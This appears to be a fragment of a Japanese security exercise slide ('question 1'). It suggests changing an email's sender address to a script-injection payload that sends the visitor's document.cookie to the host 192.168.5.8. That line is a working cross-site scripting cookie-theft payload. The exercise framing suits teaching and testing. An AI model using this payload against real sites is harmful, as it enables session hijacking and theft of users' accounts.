 Korin - 第1問
● 送信元のメールアドレスを以下のように変えてみる
● “><script>location.href=”http://192.168.5.8/”+document.
cookie</script>@gmail.com
...